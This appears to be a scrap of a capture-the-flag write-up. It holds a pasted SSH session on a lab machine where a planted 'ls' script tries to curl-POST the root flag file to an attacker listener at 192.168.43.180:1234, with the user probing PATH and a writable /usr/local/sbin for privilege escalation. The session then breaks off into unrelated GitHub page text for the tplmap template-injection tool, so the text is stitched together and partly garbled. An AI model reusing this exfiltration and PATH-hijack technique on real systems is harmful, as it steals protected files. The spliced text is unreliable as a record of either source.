 nsctf@192.168.43.227's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-88-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Sat Mar 7 21:22:38 2020 from 192.168.43.180
nsctf@muzzy:~$ whoami
nsctf
nsctf@muzzy:~$ sudo ls
[sudo] password for nsctf:
nsctf is not in the sudoers file. This incident will be reported.
nsctf@muzzy:~$ bash ls
Warning: Couldn't read data from file "/root/Final_Flag.txt", this makes an
Warning: empty POST.
curl: (7) Failed to connect to 192.168.43.180 port 1234: Connection refused
nsctf@muzzy:~$ which ls
/bin/ls
nsctf@muzzy:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
nsctf@muzzy:~$ ls -al /usr/local/sbin
total 12
drwxr-xr-x 2 nsctf root 4096 Mar 7 21:30 .
drwxr-xr-x 10 root root 4096 Feb 24 23:05 ..
Pull requests Issues Marketplace Explore
epinna / tplmap
Code Issues 4 Pull reques
Server-Side Template Injection and Cod
711 commits 2 branches
Branch: master New pull request
reversebrain and epinna Added
burp_extension